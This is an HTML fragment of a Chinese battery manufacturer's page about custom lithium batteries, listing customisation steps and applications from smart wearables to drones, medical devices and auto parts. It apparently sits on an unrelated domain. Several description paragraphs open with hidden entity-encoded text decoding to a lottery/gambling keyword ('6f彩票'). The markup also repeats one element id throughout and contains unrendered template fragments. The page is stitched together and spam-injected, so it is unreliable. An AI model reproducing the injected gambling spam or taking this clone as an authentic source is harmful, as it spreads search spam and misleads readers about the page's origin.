                        <div   id="8a7246h5"    class="icn3 wow fadeInLeft" data-wow-duration="1.5s" data-wow-delay="0s">
                            <img src="http://eoncosurg.com/static/themes/default/images/c-l1-pic03.png" alt="">
                        </div>
                        <div   id="8a7246h5"    class="icn4 wow fadeInLeft" data-wow-duration="1.5s" data-wow-delay="0s">
                            <img src="http://eoncosurg.com/static/themes/default/images/c-l1-pic01.png" alt="">
                        </div>
                        <div   id="8a7246h5"    class="icn5 wow fadeInRight" data-wow-duration="1.5s" data-wow-delay="0s">
                            <img src="http://eoncosurg.com/static/themes/default/images/c-l1-pic04.png" alt="">
                        </div>
                        <ul class="ul-proc1">
                            <li class="l1">
                                <div   id="8a7246h5"    class="dot"><i></i></div>
                                <div   id="8a7246h5"    class="txt">
                                    <div   id="8a7246h5"    class="tit">
                                        <div   id="8a7246h5"    class="icn"><img src="http://eoncosurg.com/static/themes/default/images/c-icn06.png" alt=""></div>
                                        <h3>BMS定制</h3>
                                    </div>
                                    <div   id="8a7246h5"    class="desc">
                                        <p>BMS电池管理系统主要对电池单元进行智能管理和维护。格瑞普所设计的BMS 不仅功能多样,且性能安全稳定，参数准确;结合多年经验为客户提供功能、串并联方式、工作温度等定制化服务!                                        </p>
                                    </div>
                                </div>
                            </li>
                            <li class="l2">
                                <div   id="8a7246h5"    class="dot"><i></i></div>
                                <div   id="8a7246h5"    class="txt">
                                    <div   id="8a7246h5"    class="tit">
                                        <div   id="8a7246h5"    class="icn"><img src="http://eoncosurg.com/static/themes/default/images/c-icn06.png" alt=""></div>
                                        <h3>结构定制</h3>
                                    </div>
                                    <div   id="8a7246h5"    class="desc">
                                        <p>&#54;&#102;&#24425;&#31080;从设计概念，到电池原型设计和测试，再到自家工厂大规模生产，格瑞普都与客户紧密合作，包括电池结构设计：在尺寸、重量、造型外壳、抗震、散热等都可依需求而定，提供高效服务!                                        </p>
                                    </div>
                                </div>
                            </li>
                            <li class="l3">
                                <div   id="8a7246h5"    class="dot"><i></i></div>
                                <div   id="8a7246h5"    class="txt">
                                    <div   id="8a7246h5"    class="tit">
                                        <div   id="8a7246h5"    class="icn"><img src="http://eoncosurg.com/static/themes/default/images/c-icn06.png" alt=""></div>
                                        <h3>电芯定制</h3>
                                    </div>
                                    <div   id="8a7246h5"    class="desc">
                                        <p>&#54;&#102;&#24425;&#31080;锂电池厂家格瑞普电芯均为自主设计研发生产，选用上乘材料，质量严格管控，定制种类齐全。可定制如智能穿戴设备的异形类电芯、安防设备的工业类电芯、极地考察类的低温类电芯等。                                        </p>
                                    </div>
                                </div>
                            </li>
                        </ul>
                        <a href="http://eoncosurg.com/dcdz" class="more">查看更多</a>
                    </div>
                </div>
            </div>
        </div>
        <div   id="8a7246h5"    class="m-infoc2">
            <!-- <a href="" class="btn">
            <div   id="8a7246h5"    class="icn"><img src="http://eoncosurg.com/static/themes/default/images/c-icn08.png" alt=""></div>
            <div   id="8a7246h5"    class="txt">免费咨询<br>获取报价</div>
        </a> -->
            <div   id="8a7246h5"    class="info">
                <div   id="8a7246h5"    class="m-tit">定制流程</div>
                <div   id="8a7246h5"    class="swiperc4">
                                        <div   id="8a7246h5"    class="swiper-slide ">
                        <div   id="8a7246h5"    class="con">
                            <div   id="8a7246h5"    class="txt">
                                <div   id="8a7246h5"    class="icn"><img src="http://eoncosurg.com/storage/images/20220817/57e294e52ef0a7f8b8aefe7726ae26e8.png" alt=""></div>
                                <div   id="8a7246h5"    class="tit">初步洽谈</div>
                            </div>
                            <div   id="8a7246h5"    class="line"><i></i></div>
                            <div   id="8a7246h5"    class="num">01</div>
                        </div>
                    </div>
                                        <div   id="8a7246h5"    class="swiper-slide ">
                        <div   id="8a7246h5"    class="con">
                            <div   id="8a7246h5"    class="txt">
                                <div   id="8a7246h5"    class="icn"><img src="http://eoncosurg.com/storage/images/20220817/2150b7da6ef1209c7417053597789a32.png" alt=""></div>
                                <div   id="8a7246h5"    class="tit">明确需求</div>
                            </div>
                            <div   id="8a7246h5"    class="line"><i></i></div>
                            <div   id="8a7246h5"    class="num">02</div>
                        </div>
                    </div>
                                        <div   id="8a7246h5"    class="swiper-slide ">
                        <div   id="8a7246h5"    class="con">
                            <div   id="8a7246h5"    class="txt">
                                <div   id="8a7246h5"    class="icn"><img src="http://eoncosurg.com/storage/images/20220817/62570cfb46e69d09659608415e9f0e9a.png" alt=""></div>
                                <div   id="8a7246h5"    class="tit">制定方案</div>
                            </div>
                            <div   id="8a7246h5"    class="line"><i></i></div>
                            <div   id="8a7246h5"    class="num">03</div>
                        </div>
                    </div>
                                        <div   id="8a7246h5"    class="swiper-slide ">
                        <div   id="8a7246h5"    class="con">
                            <div   id="8a7246h5"    class="txt">
                                <div   id="8a7246h5"    class="icn"><img src="http://eoncosurg.com/storage/images/20220817/5d4bba7215418f34f557bd817612c2e7.png" alt=""></div>
                                <div   id="8a7246h5"    class="tit">制定合同</div>
                            </div>
                            <div   id="8a7246h5"    class="line"><i></i></div>
                            <div   id="8a7246h5"    class="num">04</div>
                        </div>
                    </div>
                                        <div   id="8a7246h5"    class="swiper-slide swiper-slide-active">
                        <div   id="8a7246h5"    class="con">
                            <div   id="8a7246h5"    class="txt">
                                <div   id="8a7246h5"    class="icn"><img src="http://eoncosurg.com/storage/images/20220817/fad417b56c5a83533f14bd6e3d447887.png" alt=""></div>
                                <div   id="8a7246h5"    class="tit">产品研发</div>
                            </div>
                            <div   id="8a7246h5"    class="line"><i></i></div>
                            <div   id="8a7246h5"    class="num">05</div>
                        </div>
                    </div>
                                        <div   id="8a7246h5"    class="swiper-slide ">
                        <div   id="8a7246h5"    class="con">
                            <div   id="8a7246h5"    class="txt">
                                <div   id="8a7246h5"    class="icn"><img src="http://eoncosurg.com/storage/images/20220817/1f0833318ddd39791c7eb400efa2ff89.png" alt=""></div>
                                <div   id="8a7246h5"    class="tit">产品出样</div>
                            </div>
                            <div   id="8a7246h5"    class="line"><i></i></div>
                            <div   id="8a7246h5"    class="num">06</div>
                        </div>
                    </div>
                                        <div   id="8a7246h5"    class="swiper-slide ">
                        <div   id="8a7246h5"    class="con">
                            <div   id="8a7246h5"    class="txt">
                                <div   id="8a7246h5"    class="icn"><img src="http://eoncosurg.com/storage/images/20220817/fb0694d9143f83e57d7c9eaaa689cdb2.png" alt=""></div>
                                <div   id="8a7246h5"    class="tit">批量交付</div>
                            </div>
                            <div   id="8a7246h5"    class="line"><i></i></div>
                            <div   id="8a7246h5"    class="num">07</div>
                        </div>
                    </div>
                                        <div   id="8a7246h5"    class="swiper-slide ">
                        <div   id="8a7246h5"    class="con">
                            <div   id="8a7246h5"    class="txt">
                                <div   id="8a7246h5"    class="icn"><img src="http://eoncosurg.com/storage/images/20220817/7ec05479059e661e6e5ad6bef8102f2b.png" alt=""></div>
                                <div   id="8a7246h5"    class="tit">定制完成</div>
                            </div>
                            <div   id="8a7246h5"    class="line"><i></i></div>
                            <div   id="8a7246h5"    class="num">08</div>
                        </div>
                    </div>
                    
                    <div   id="8a7246h5"    class="m-line"></div>
                </div>
            </div>
        </div>
    </div>
</div>
<div   id="8a7246h5"    class="row-b row-b1">
    <div   id="8a7246h5"    class="wp">
        <div   id="8a7246h5"    class="g-tit">
            <h3>电池应用</h3>
        </div>
        <div   id="8a7246h5"    class="top">
            <ul class="ul-icon-b1">
                                <li $v.id == 1}class="on"{/if}>
                    <div   id="8a7246h5"    class="info">
                        <div   id="8a7246h5"    class="pic">
                            <img src="http://eoncosurg.com/storage/images/20221027/727b8270afe8967e8c941e51d8999373.png" alt="" class="img1">
                            <img src="http://eoncosurg.com/storage/images/20220817/ce8c5b9a990414c04beae1624bf487c2.png" alt="" class="img2">
                        </div>
                        <div   id="8a7246h5"    class="tit">
                            <h3>智能穿戴</h3>
                        </div>
                    </div>
                </li>
                                <li $v.id == 1}class="on"{/if}>
                    <div   id="8a7246h5"    class="info">
                        <div   id="8a7246h5"    class="pic">
                            <img src="http://eoncosurg.com/storage/images/20220817/eaf2507df2081ddd1b5d93e6abe29416.png" alt="" class="img1">
                            <img src="http://eoncosurg.com/storage/images/20220817/74e639143eab93490e8a0307ce223f31.png" alt="" class="img2">
                        </div>
                        <div   id="8a7246h5"    class="tit">
                            <h3>无人机</h3>
                        </div>
                    </div>
                </li>
                                <li $v.id == 1}class="on"{/if}>
                    <div   id="8a7246h5"    class="info">
                        <div   id="8a7246h5"    class="pic">
                            <img src="http://eoncosurg.com/storage/images/20221027/e9828a5772f36e4b6b478f79108f4206.png" alt="" class="img1">
                            <img src="http://eoncosurg.com/storage/images/20221027/4e6e8136ccd504dd2385419604492ed1.png" alt="" class="img2">
                        </div>
                        <div   id="8a7246h5"    class="tit">
                            <h3>IOT</h3>
                        </div>
                    </div>
                </li>
                                <li $v.id == 1}class="on"{/if}>
                    <div   id="8a7246h5"    class="info">
                        <div   id="8a7246h5"    class="pic">
                            <img src="http://eoncosurg.com/storage/images/20221027/be1401e3f533b336376588f7a4a5e0c8.png" alt="" class="img1">
                            <img src="http://eoncosurg.com/storage/images/20221027/56c5a09a2c0028c675b6a7a0faf327ab.png" alt="" class="img2">
                        </div>
                        <div   id="8a7246h5"    class="tit">
                            <h3>医疗护理设备</h3>
                        </div>
                    </div>
                </li>
                                <li $v.id == 1}class="on"{/if}>
                    <div   id="8a7246h5"    class="info">
                        <div   id="8a7246h5"    class="pic">
                            <img src="http://eoncosurg.com/storage/images/20220817/2b7ce3da60b9a10b53fea36e290b4faf.png" alt="" class="img1">
                            <img src="http://eoncosurg.com/storage/images/20220817/b2fd94a10f0b7514bf40860a19921840.png" alt="" class="img2">
                        </div>
                        <div   id="8a7246h5"    class="tit">
                            <h3>工业仪器</h3>
                        </div>
                    </div>
                </li>
                                <li $v.id == 1}class="on"{/if}>
                    <div   id="8a7246h5"    class="info">
                        <div   id="8a7246h5"    class="pic">
                            <img src="http://eoncosurg.com/storage/images/20221027/fa743ac038eaeddc7b443bb5bd3e7823.png" alt="" class="img1">
                            <img src="http://eoncosurg.com/storage/images/20221027/3e9830a8e1c2ae1cba7afd21afe055db.png" alt="" class="img2">
                        </div>
                        <div   id="8a7246h5"    class="tit">
                            <h3>汽配</h3>
                        </div>
                    </div>
                </li>
                                <li>
                    <a href="http://eoncosurg.com/dcyy.html" class="info">
                        <div   id="8a7246h5"    class="pic">
                            <img src="http://eoncosurg.com/static/themes/default/images/b-icon09.png" alt="" class="img1">
                            <img src="http://eoncosurg.com/static/themes/default/images/b-icon091.png" alt="" class="img2">
                        </div>
                        <div   id="8a7246h5"    class="tit">
                            <h3>其它应用</h3>
                        </div>
                    </a>
                </li>
            </ul>
        </div>
        <div   id="8a7246h5"    class="bottom">
            <ul class="ul-info-b2">
                                <li class="on">
                    <div   id="8a7246h5"    class="b-info">
                        <div   id="8a7246h5"    class="b-tit">
                            <h3>智能穿戴</h3>
                            <p>&#54;&#102;&#24425;&#31080;又名可穿戴设备，是应用穿戴式技术对日常穿戴进行智能化设计、开发出可以穿戴的设备的总称，如手表、手环、戒指、眼镜、手套、项链、服饰及鞋等。
格瑞普在研究开发和制造可穿戴电池方面已有20多年的历史。格瑞普公司设计和制造了不同形状的新型锂电池，以满足要求高空间利用率同时提供高能量密度的新型可穿戴智能电子产品的需求。
                            </p>
                        </div>
                        <div   id="8a7246h5"    class="swiper b-mySwiper1">
                            <dl class="ul-info-b1 swiper-wrapper">
                                                                <dd class="swiper-slide">
                                    <div   id="8a7246h5"    class="info">
                                        <div   id="8a7246h5"    class="pic">
                                            <img src="http://eoncosurg.com/storage//images/20250327/6d986c73f57173e68167f80be84ee413.png" alt="">
                                        </div>
                                        <div   id="8a7246h5"    class="tit">
                                            <h3>智能头盔</h3>
                                            <a href="http://eoncosurg.com/zncd/51.html" class="more">查看更多</a>
                                        </div>
                                    </div>
                                </dd>
                                                                <dd class="swiper-slide">
                                    <div   id="8a7246h5"    class="info">
                                        <div   id="8a7246h5"    class="pic">
                                            <img src="http://eoncosurg.com/storage//images/20240821/911cb62ddd64e5a245ead3d03925c37c.png" alt="">
                                        </div>
                                        <div   id="8a7246h5"    class="tit">
                                            <h3>智能眼镜</h3>
                                            <a href="http://eoncosurg.com/zncd/49.html" class="more">查看更多</a>
                                        </div>
                                    </div>
                                </dd>
                                                                <dd class="swiper-slide">
                                    <div   id="8a7246h5"    class="info">
                                        <div   id="8a7246h5"    class="pic">
                                            <img src="http://eoncosurg.com/storage//images/20240819/c101cbffaad509a9015454b821e1f593.jpg" alt="">
                                        </div>
                                        <div   id="8a7246h5"    class="tit">
                                            <h3>智能鞋</h3>
                                            <a href="http://eoncosurg.com/zncd/48.html" class="more">查看更多</a>
                                        </div>
                                    </div>
                                </dd>
                                                                <dd class="swiper-slide">
                                    <div   id="8a7246h5"    class="info">
                                        <div   id="8a7246h5"    class="pic">
                                            <img src="http://eoncosurg.com/storage//images/20240820/a154e8acb9f3353774b3129c7ec5cbe9.png" alt="">
                                        </div>
                                        <div   id="8a7246h5"    class="tit">
                                            <h3>VR &amp; AR智能设备</h3>
                                            <a href="http://eoncosurg.com/zncd/47.html" class="more">查看更多</a>
                                        </div>
                                    </div>
                                </dd>
                                                                <dd class="swiper-slide">
                                    <div   id="8a7246h5"    class="info">
                                        <div   id="8a7246h5"    class="pic">
                                            <img src="http://eoncosurg.com/storage//images/20240815/2410a28152dc92ba00f7f901483d0de2.jpg" alt="">
                                        </div>
                                        <div   id="8a7246h5"    class="tit">
                                            <h3>蓝牙耳机</h3>
                                            <a href="http://eoncosurg.com/zncd/46.html" class="more">查看更多</a>
                                        </div>
                                    </div>
                                </dd>
                                                                <dd class="swiper-slide">
                                    <div   id="8a7246h5"    class="info">
                                        <div   id="8a7246h5"    class="pic">
                                            <img src="http://eoncosurg.com/storage//images/20220830/9a9930e8f35952eaeec687aaf4f6d93a.jpg" alt="">
                                        </div>
                                        <div   id="8a7246h5"    class="tit">
                                            <h3>TWS耳机</h3>
                                            <a href="http://eoncosurg.com/zncd/9.html" class="more">查看更多</a>
                                        </div>
                                    </div>
                                </dd>
                                                                <dd class="swiper-slide">
                                    <div   id="8a7246h5"    class="info">
                                        <div   id="8a7246h5"    class="pic">
                                            <img src="http://eoncosurg.com/storage//images/20220830/8ee76112354d0019782c62b588c55307.jpg" alt="">
                                        </div>
                                        <div   id="8a7246h5"    class="tit">
                                            <h3>智能戒指</h3>
                                            <a href="http://eoncosurg.com/zncd/8.html" class="more">查看更多</a>
                                        </div>
                                    </div>
                                </dd>
                                                                <dd class="swiper-slide">
                                    <div   id="8a7246h5"    class="info">
                                        <div   id="8a7246h5"    class="pic">
                                            <img src="http://eoncosurg.com/storage//images/20240823/c9422fd0512a4a830f0230d3a10eac77.png" alt="">
                                        </div>
                                        <div   id="8a7246h5"    class="tit">
                                            <h3>宠物追踪器</h3>
                                            <a href="http://eoncosurg.com/zncd/1.html" class="more">查看更多</a>
                                        </div>
                                    </div>
                                </dd>
                                                                
                            </dl>
                        </div>
                    </div>
                </li>
                                <li >
                    <div   id="8a7246h5"    class="b-info">
                        <div   id="8a7246h5"    class="b-tit">
                            <h3>无人机</h3>
                            <p>英文缩写为&ldquo;UAV&rdquo;，无人机是利用无线电遥控设备和自备的程序控制装置操纵的不载人飞机，无人机按应用领域，可分为特种与民用。特种方面无人机分为侦察机和靶机，民用方面无人机分为农业植保无人机、航拍无人机、物流运输无人机、测绘无人机、巡查/监视无人机、消防/安防无人机、FPV穿越机等。格瑞普自2012年以来一直致力于无人机电池领域的研发和创新，在研发制造无人机电池方面已有10多年的历史，并倾力打造了无人机电池知名品牌格氏ace及TATTU，满足了不同用户对无人机电池性能和价格的要求，格瑞普还能够根据客户需求提供个性化的无人机电池定制方案。                            </p>
                        </div>
                        <div   id="8a7246h5"    class="swiper b-mySwiper1">
                            <dl class="ul-info-b1 swiper-wrapper">
                                                                <dd class="swiper-slide">
                                    <div   id="8a7246h5"    class="info">
                                        <div   id="8a7246h5"    class="pic">
                                            <img src="http://eoncosurg.com/storage//images/20250703/004248ccc46307d63082fba745416b37.png" alt="">
                                        </div>
                                        <div   id="8a7246h5"    class="tit">
                                            <h3>清洗无人机</h3>
                                            <a href="http://eoncosurg.com/wrj/65.html" class="more">查看更多</a>
                                        </div>
                                    </div>
                                </dd>
                                                                <dd class="swiper-slide">
                                    <div   id="8a7246h5"    class="info">
                                        <div   id="8a7246h5"    class="pic">
                                            <img src="http://eoncosurg.com/storage//images/20250326/dcc7d6f437f7b757b4e88d83aef152a7.png" alt="">
                                        </div>
                                        <div   id="8a7246h5"    class="tit">
                                            <h3>教育培训无人机</h3>
                                            <a href="http://eoncosurg.com/wrj/63.html" class="more">查看更多</a>
                                        </div>
                                    </div>
                                </dd>
                                                                <dd class="swiper-slide">
                                    <div   id="8a7246h5"    class="info">
                                        <div   id="8a7246h5"    class="pic">
                                            <img src="http://eoncosurg.com/storage//images/20240808/87b275bac56650fa786d1b6418bf32ae.jpg" alt="">
                                        </div>
                                        <div   id="8a7246h5"    class="tit">
                                            <h3>eVTOL电动垂直起降无人机</h3>
                                            <a href="http://eoncosurg.com/wrj/36.html" class="more">查看更多</a>
                                        </div>
                                    </div>
                                </dd>
                                                                <dd class="swiper-slide">
                                    <div   id="8a7246h5"    class="info">
                                        <div   id="8a7246h5"    class="pic">
                                            <img src="http://eoncosurg.com/storage//images/20240808/01d094a2a9a7f94444886234b20939b6.jpg" alt="">
                                        </div>
                                        <div   id="8a7246h5"    class="tit">
                                            <h3>消防无人机</h3>
                                            <a href="http://eoncosurg.com/wrj/35.html" class="more">查看更多</a>
                                        </div>
                                    </div>
                                </dd>
                                                                <dd class="swiper-slide">
                                    <div   id="8a7246h5"    class="info">
                                        <div   id="8a7246h5"    class="pic">
                                            <img src="http://eoncosurg.com/storage//images/20250327/aad85bc523d300caeb892663ba6deccf.jpg" alt="">
                                        </div>
                                        <div   id="8a7246h5"    class="tit">
                                            <h3>巡检无人机</h3>
                                            <a href="http://eoncosurg.com/wrj/34.html" class="more">查看更多</a>
                                        </div>
                                    </div>
                                </dd>
                                                                <dd class="swiper-slide">
                                    <div   id="8a7246h5"    class="info">
                                        <div   id="8a7246h5"    class="pic">
                                            <img src="http://eoncosurg.com/storage//images/20240806/33b690385f5a56e1c11788365958e93c.jpg" alt="">
                                        </div>
                                        <div   id="8a7246h5"    class="tit">
                                            <h3>建筑无人机</h3>
                                            <a href="http://eoncosurg.com/wrj/33.html" class="more">查看更多</a>
                                        </div>
                                    </div>
                                </dd>
                                                                <dd class="swiper-slide">
                                    <div   id="8a7246h5"    class="info">
                                        <div   id="8a7246h5"    class="pic">
                                            <img src="http://eoncosurg.com/storage//images/20240805/ee295ea0388b15f18978494d63b7aadc.jpg" alt="">
                                        </div>
                                        <div   id="8a7246h5"    class="tit">
                                            <h3>监控无人机</h3>
                                            <a href="http://eoncosurg.com/wrj/32.html" class="more">查看更多</a>
                                        </div>
                                    </div>
                                </dd>
                                                                <dd class="swiper-slide">
                                    <div   id="8a7246h5"    class="info">
                                        <div   id="8a7246h5"    class="pic">
                                            <img src="http://eoncosurg.com/storage//images/20240802/7d0eea7064aeb871c98ffdab8ae22f29.png" alt="">
                                        </div>
                                        <div   id="8a7246h5"    class="tit">
                                            <h3>灯光秀无人机</h3>
                                            <a href="http://eoncosurg.com/wrj/31.html" class="more">查看更多</a>
                                        </div>
                                    </div>
                                </dd>
                                                                <dd class="swiper-slide">
                                    <div   id="8a7246h5"    class="info">
                                        <div   id="8a7246h5"    class="pic">
                                            <img src="http://eoncosurg.com/storage//images/20240802/9083379599fe4ce4813488e0c7fbb0c6.jpg" alt="">
                                        </div>
                                        <div   id="8a7246h5"    class="tit">
                                            <h3>航拍无人机</h3>
                                            <a href="http://eoncosurg.com/wrj/30.html" class="more">查看更多</a>
                                        </div>
                                    </div>
                                </dd>
                                                                <dd class="swiper-slide">
                                    <div   id="8a7246h5"    class="info">
                                        <div   id="8a7246h5"    class="pic">
                                            <img src="http://eoncosurg.com/storage//images/20240801/09baa5d5e7204e425dae5036919cfe92.jpg" alt="">
                                        </div>
                                        <div   id="8a7246h5"    class="tit">
                                            <h3>物流无人机</h3>
                                            <a href="http://eoncosurg.com/wrj/29.html" class="more">查看更多</a>
                                        </div>
                                    </div>
                                </dd>
                                                                <dd class="swiper-slide">
                                    <div   id="8a7246h5"    class="info">
                                        <div   id="8a7246h5"    class="pic">
                                            <img src="http://eoncosurg.com/storage//images/20240808/637a05853d48407a18b4075c992175a9.jpg" alt="">
                                        </div>
                                        <div   id="8a7246h5"    class="tit">
                                            <h3>测绘无人机</h3>
                                            <a href="http://eoncosurg.com/wrj/4.html" class="more">查看更多</a>
                                        </div>
                                    </div>
                                </dd>
                                                                <dd class="swiper-slide">
                                    <div   id="8a7246h5"    class="info">
                                        <div   id="8a7246h5"    class="pic">
                                            <img src="http://eoncosurg.com/storage//images/20220923/e03d89da0744eebf177e2fa86d9f61ed.jpg" alt="">
                                        </div>
                                        <div   id="8a7246h5"    class="tit">
                                            <h3>农业植保无人机</h3>
                                            <a href="http://eoncosurg.com/wrj/2.html" class="more">查看更多</a>
                                        </div>
                                    </div>
                                </dd>
                                                                
                            </dl>
                        </div>
                    </div>
                </li>
                                <li >
                    <div   id="8a7246h5"    class="b-info">
                        <div   id="8a7246h5"    class="b-tit">
                            <h3>IOT</h3>
                            <p>&#54;&#102;&#24425;&#31080;格瑞普定制的物联网电池组能够完美地适应各种物联网设备和智能家居设备的空间，能够为物联网设备提供更长的使用寿命。                            </p>
                        </div>
                        <div   id="8a7246h5"    class="swiper b-mySwiper1">
                            <dl class="ul-info-b1 swiper-wrapper">
                                                                <dd class="swiper-slide">
                                    <div   id="8a7246h5"    class="info">
                                        <div   id="8a7246h5"    class="pic">
                                            <img src="http://eoncosurg.com/storage//images/20240820/2c3c6db9fb916148b546303135a5ef1c.jpg" alt="">
                                        </div>
                                        <div   id="8a7246h5"    class="tit">
                                            <h3>低温对讲机</h3>
                                            <a href="http://eoncosurg.com/iot/22.html" class="more">查看更多</a>
                                        </div>
                                    </div>
                                </dd>
                                                                <dd class="swiper-slide">
                                    <div   id="8a7246h5"    class="info">
                                        <div   id="8a7246h5"    class="pic">
                                            <img src="http://eoncosurg.com/storage//images/20230705/b846e88cd8419144fe87a3634d01d99a.jpg" alt="">
                                        </div>
                                        <div   id="8a7246h5"    class="tit">
                                            <h3>卡片式追踪器</h3>
                                            <a href="http://eoncosurg.com/iot/20.html" class="more">查看更多</a>
                                        </div>
                                    </div>
                                </dd>
                                                                <dd class="swiper-slide">
                                    <div   id="8a7246h5"    class="info">
                                        <div   id="8a7246h5"    class="pic">
                                            <img src="http://eoncosurg.com/storage//images/20221020/b34811010f515a05593cc6241a7434f8.jpg" alt="">
                                        </div>
                                        <div   id="8a7246h5"    class="tit">
                                            <h3>工业WiFi路由设备</h3>
                                            <a href="http://eoncosurg.com/iot/13.html" class="more">查看更多</a>
                                        </div>
                                    </div>
                                </dd>
                                                                <dd class="swiper-slide">
                                    <div   id="8a7246h5"    class="info">
                                        <div   id="8a7246h5"    class="pic">
                                            <img src="http://eoncosurg.com/storage//images/20221019/2ad652f99a82f63ebd52cfa565b8254f.jpg" alt="">
                                        </div>
                                        <div   id="8a7246h5"    class="tit">
                                            <h3>GPS追踪器</h3>
                                            <a href="http://eoncosurg.com/iot/12.html" class="more">查看更多</a>
                                        </div>
                                    </div>
                                </dd>
                                                                <dd class="swiper-slide">
                                    <div   id="8a7246h5"    class="info">
                                        <div   id="8a7246h5"    class="pic">
                                            <img src="http://eoncosurg.com/storage//images/20221018/746884d353017cdf827bbaa9f00d1b60.jpg" alt="">
                                        </div>
                                        <div   id="8a7246h5"    class="tit">
                                            <h3>智能卡</h3>
                                            <a href="http://eoncosurg.com/iot/11.html" class="more">查看更多</a>
                                        </div>
                                    </div>
                                </dd>
                                                                
                            </dl>
                        </div>
                    </div>
                </li>
                                <li >
                    <div   id="8a7246h5"    class="b-info">
                        <div   id="8a7246h5"    class="b-tit">
                            <h3>医疗护理设备</h3>
                            <p>&#54;&#102;&#24425;&#31080;是指单独或者组合使用于人体的仪器、设备、器具、材料或者其他物品，医疗护理设备是医疗、科研、教学、机构、临床学科工作最基本要素，即包括专业医疗设备、家用便携式医疗设备、个人护理设备。全球医疗护理设备电池制造商格瑞普可以为各种医疗护理设备提供优质电池和电池充电器解决方案。                            </p>
                        </div>
                        <div   id="8a7246h5"    class="swiper b-mySwiper1">
                            <dl class="ul-info-b1 swiper-wrapper">
                                                                <dd class="swiper-slide">
                                    <div   id="8a7246h5"    class="info">
                                        <div   id="8a7246h5"    class="pic">
                                            <img src="http://eoncosurg.com/storage//images/20250327/d7e20dd55f9dcf34935443095679091a.png" alt="">
                                        </div>
                                        <div   id="8a7246h5"    class="tit">
                                            <h3>胰岛素泵</h3>
                                            <a href="http://eoncosurg.com/ylhlsb/58.html" class="more">查看更多</a>
                                        </div>
                                    </div>
                                </dd>
                                                                <dd class="swiper-slide">
                                    <div   id="8a7246h5"    class="info">
                                        <div   id="8a7246h5"    class="pic">
                                            <img src="http://eoncosurg.com/storage//images/20240821/6821b3bfb7f2260a49d2d59f848eef6a.jpg" alt="">
                                        </div>
                                        <div   id="8a7246h5"    class="tit">
                                            <h3>血糖检测仪</h3>
                                            <a href="http://eoncosurg.com/ylhlsb/50.html" class="more">查看更多</a>
                                        </div>
                                    </div>
                                </dd>
                                                                <dd class="swiper-slide">
                                    <div   id="8a7246h5"    class="info">
                                        <div   id="8a7246h5"    class="pic">
                                            <img src="http://eoncosurg.com/storage//images/20221017/c220f3dab91c658dbac3a9c39043c570.jpg" alt="">
                                        </div>
                                        <div   id="8a7246h5"    class="tit">
                                            <h3>美容仪</h3>
                                            <a href="http://eoncosurg.com/ylhlsb/10.html" class="more">查看更多</a>
                                        </div>
                                    </div>
                                </dd>
                                                                <dd class="swiper-slide">
                                    <div   id="8a7246h5"    class="info">
                                        <div   id="8a7246h5"    class="pic">
                                            <img src="http://eoncosurg.com/storage//images/20221108/8d56a112073ee2f69db3b3ca61feb1c2.jpg" alt="">
                                        </div>
                                        <div   id="8a7246h5"    class="tit">
                                            <h3>电动剃须刀</h3>
                                            <a href="http://eoncosurg.com/ylhlsb/6.html" class="more">查看更多</a>
                                        </div>
                                    </div>
                                </dd>
                                                                <dd class="swiper-slide">
                                    <div   id="8a7246h5"    class="info">
                                        <div   id="8a7246h5"    class="pic">
                                            <img src="http://eoncosurg.com/storage//images/20240820/0915ebb9629b1f197030dbe61a30de71.jpg" alt="">
                                        </div>
                                        <div   id="8a7246h5"    class="tit">
                                            <h3>助听器</h3>
                                            <a href="http://eoncosurg.com/ylhlsb/5.html" class="more">查看更多</a>
                                        </div>
                                    </div>
                                </dd>
                                                                
                            </dl>
                        </div>
                    </div>
                </li>
                                <li >
                    <div   id="8a7246h5"    class="b-info">
                        <div   id="8a7246h5"    class="b-tit">
                            <h3>工业仪器</h3>
                            <p>&#54;&#102;&#24425;&#31080;工业仪器应用有独特的电池要求,他们选择的电池与普通电池不同，市场很难买到完全配备的电池替代品或替换品，所以定制类电池更适合做为工业仪器的电源解决方案。                            </p>
                        </div>
                        <div   id="8a7246h5"    class="swiper b-mySwiper1">
                            <dl class="ul-info-b1 swiper-wrapper">
                                                                <dd class="swiper-slide">
                                    <div   id="8a7246h5"    class="info">
                                        <div   id="8a7246h5"    class="pic">
                                            <img src="http://eoncosurg.com/storage//images/20231110/0f781aff8333c85770d8a47eb6e59720.png" alt="">
                                        </div>
                                        <div   id="8a7246h5"    class="tit">
                                            <h3>工控机UPS</h3>
                                            <a href="http://eoncosurg.com/gyyq/21.html" class="more">查看更多</a>
                                        </div>
                                    </div>
                                </dd>
                                                                <dd class="swiper-slide">
                                    <div   id="8a7246h5"    class="info">
                                        <div   id="8a7246h5"    class="pic">
                                            <img src="http://eoncosurg.com/storage//images/20221024/c087bcdd11eb5bced282dca3012fee86.jpg" alt="">
                                        </div>
                                        <div   id="8a7246h5"    class="tit">
                                            <h3>矿灯设备</h3>
                                            <a href="http://eoncosurg.com/gyyq/19.html" class="more">查看更多</a>
                                        </div>
                                    </div>
                                </dd>
                                                                <dd class="swiper-slide">
                                    <div   id="8a7246h5"    class="info">
                                        <div   id="8a7246h5"    class="pic">
                                            <img src="http://eoncosurg.com/storage//images/20221024/6737a1516ac7b9918f7451ab9879f838.jpg" alt="">
                                        </div>
                                        <div   id="8a7246h5"    class="tit">
                                            <h3>电动工具</h3>
                                            <a href="http://eoncosurg.com/gyyq/18.html" class="more">查看更多</a>
                                        </div>
                                    </div>
                                </dd>
                                                                <dd class="swiper-slide">
                                    <div   id="8a7246h5"    class="info">
                                        <div   id="8a7246h5"    class="pic">
                                            <img src="http://eoncosurg.com/storage//images/20240131/6bd4b96e847ef57b8c06c8b1d9a77093.png" alt="">
                                        </div>
                                        <div   id="8a7246h5"    class="tit">
                                            <h3>Din-Rail轨道式UPS</h3>
                                            <a href="http://eoncosurg.com/gyyq/17.html" class="more">查看更多</a>
                                        </div>
                                    </div>
                                </dd>
                                                                
                            </dl>
                        </div>
                    </div>
                </li>
                                <li >
                    <div   id="8a7246h5"    class="b-info">
                        <div   id="8a7246h5"    class="b-tit">
                            <h3>汽配</h3>
                            <p>格瑞普生产的高放电率软包电池，完美应用于汽车应急启动电源、气泵版应急启动电源、洗车水枪充气泵12V应急启动电源一体机等汽车工具，格瑞普提供ODM/OEM解决方案。                            </p>
                        </div>
                        <div   id="8a7246h5"    class="swiper b-mySwiper1">
                            <dl class="ul-info-b1 swiper-wrapper">
                                                                <dd class="swiper-slide">
                                    <div   id="8a7246h5"    class="info">
                                        <div   id="8a7246h5"    class="pic">
                                            <img src="http://eoncosurg.com/storage//images/20250327/c712a10740747ebb9620acc84722d815.png" alt="">
